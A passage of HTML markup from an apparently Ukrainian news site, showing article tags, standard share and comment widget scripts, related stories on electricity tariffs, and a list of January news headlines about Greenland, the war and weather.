                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D0%B5%D0%BF%D0%BB%D0%BE" itemprop="keywords"> тепло</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B5%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%D0%B5%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%96%D1%81%D1%82%D1%8C" itemprop="keywords"> енергоефективність </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/312745.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1729319588-tarif-na-svitlo-v-ukrayini-mozhut-pidvishchiti-skilki-dovedetsya.html">
                                                    <img src="//uainfo.org/static/img/_/e/_elektro_6_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1729319588-tarif-na-svitlo-v-ukrayini-mozhut-pidvishchiti-skilki-dovedetsya.html">Тариф на світло в Україні можуть підвищити: скільки доведеться платити</a></h3>
                     <p class="meta">19.10.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1715524970-ukrayintsyam-mozhut-pidnyati-vartist-elektroenergiyi-koli.html">
                                                    <img src="//uainfo.org/static/img/_/t/_tarif_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1715524970-ukrayintsyam-mozhut-pidnyati-vartist-elektroenergiyi-koli.html">Українцям можуть підняти вартість електроенергії: коли чекати на нові тарифи</a></h3>
                     <p class="meta">13.05.2024</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1660246065-vidmova-vid-zelenogo-tarifu-pogirshit-energobezpeku-ukrayini.html">
                                                    <img src="//uainfo.org/static/img/_/_/____23836_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1660246065-vidmova-vid-zelenogo-tarifu-pogirshit-energobezpeku-ukrayini.html">Відмова від "зеленого" тарифу погіршить енергобезпеку України і поставить під загрозу її енергонезалежність – інвестори</a></h3>
                     <p class="meta">12.08.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '312745', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html" style="">"Китай і Росія потирають руки", -  Каллас відреагувала на ультиматум Трампа щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768725359--kitay-i-rosiya-potirayut-ruki---kallas-vidreaguvala-na.html#mc-container" data-cackle-channel="532688" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html" style="">Дорога біля Мар-а-Лаго стала бульваром Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">35</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676234-doroga-bilya-mar-a-lago-stala-bulvarom-trampa.html#mc-container" data-cackle-channel="532678" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html" style="">Кремль ще не оговтався від шоку через події у Венесуелі, - колумніст Spiegel</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657207-kreml-shche-ne-ogovtavsya-vid-shoku-cherez-podiyi-u-venesueli-.html#mc-container" data-cackle-channel="532661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html" style="">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#mc-container" data-cackle-channel="532628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html" style="">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html" style="">Італія заарештувала судно з металом, що прибуло з російського порту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html#mc-container" data-cackle-channel="532684" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html" style="">На кордоні з Польщею зупинено оформлення вантажних автомобілів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html#mc-container" data-cackle-channel="532687" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:37</time>
                    <h3><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html" style="">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">284</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html#mc-container" data-cackle-channel="532677" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html" style="">Трамп формує Раду миру: за постійне членство хоче мільярд доларів із країни, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html#mc-container" data-cackle-channel="532683" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html" style="">Порушено військову логістику РФ: "АТЕШ" атакував підстанцію у Брянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html#mc-container" data-cackle-channel="532682" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html" style="">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#mc-container" data-cackle-channel="532653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html" style="">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1040</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#mc-container" data-cackle-channel="532634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html" style="">ЄС скликає екстрене засідання послів на тлі ситуації довкола Гренландії та мит Трампа, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html#mc-container" data-cackle-channel="532681" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html" style="">У Молдові на березі озера виявили невідомий дрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html#mc-container" data-cackle-channel="532672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:27</time>
                    <h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html" style="">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">439</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html#mc-container" data-cackle-channel="532659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:26</time>
                    <h3><a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html" style="">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">418</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html#mc-container" data-cackle-channel="532670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html" style="">Синоптик розповіла, як довго триватимуть морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">8199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html#mc-container" data-cackle-channel="532667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:25</time>
                    <h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html" style="">Іран накрила тиша: що сталося з кривавими протестами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">924</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#mc-container" data-cackle-channel="532651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html" style="">На кордоні України зупинили контрабанду електроніки на шалену суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">441</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html#mc-container" data-cackle-channel="532665" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:26</time>
                    <h3><a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html" style="">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html#mc-container" data-cackle-channel="532664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html" style="">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">221</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#mc-container" data-cackle-channel="532645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html" style="">Безпілотники атакували полігон Капустин Яр в Астрахані, з якого здійснюють пуски Орешніка — росЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">349</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html#mc-container" data-cackle-channel="532680" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html" style="">Україна ввела санкції проти Паралімпійського комітету і Федерації кіберспорту РФ: деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html#mc-container" data-cackle-channel="532679" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html" style="">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">775</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#mc-container" data-cackle-channel="532638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html" style="">Магучіх тріумфувала на перших змаганнях 2026 року: яку висоту підкорила</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">302</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html#mc-container" data-cackle-channel="532676" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html" style="">«Дратують, бо нагадують про війну»: у Рівному жінка перекинула портрети полеглих захисників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html#mc-container" data-cackle-channel="532671" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html" style="">США попередили авіакомпанії про можливу військову активність у низці країн Південної Америки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">102</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html#mc-container" data-cackle-channel="532658" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:38</time>
                    <h3><a href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html" style="">Трамп оголосив мита проти союзників через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">299</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html#mc-container" data-cackle-channel="532675" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:13</time>
                    <h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html" style="">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">862</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html#mc-container" data-cackle-channel="532657" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html" style="">В Україні зростуть ціни на сигарети: скільки коштуватиме пачка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">682</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html#mc-container" data-cackle-channel="532656" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html" style="">Морози не відступають: прогноз на 18 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">341</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html#mc-container" data-cackle-channel="532673" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html" style="">Зеленський анонсував кадрові рішення для зміцнення захисту неба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html#mc-container" data-cackle-channel="532666" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html" style="">Користувачам Gmail вперше дозволили змінити "невдалі" адреси пошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">435</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html#mc-container" data-cackle-channel="532650" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html" style="">Які винищувачі Україна може отримати від Чехії: пояснення експертів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">221</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html#mc-container" data-cackle-channel="532654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768649807-u-polshchi-znayshli-kuli-z-kontrabandnimi-sigaretami-ymovirno-.html" style="">У Польщі знайшли кулі з контрабандними сигаретами: ймовірно, прилетіли з Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768649807-u-polshchi-znayshli-kuli-z-kontrabandnimi-sigaretami-ymovirno-.html#mc-container" data-cackle-channel="532652" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
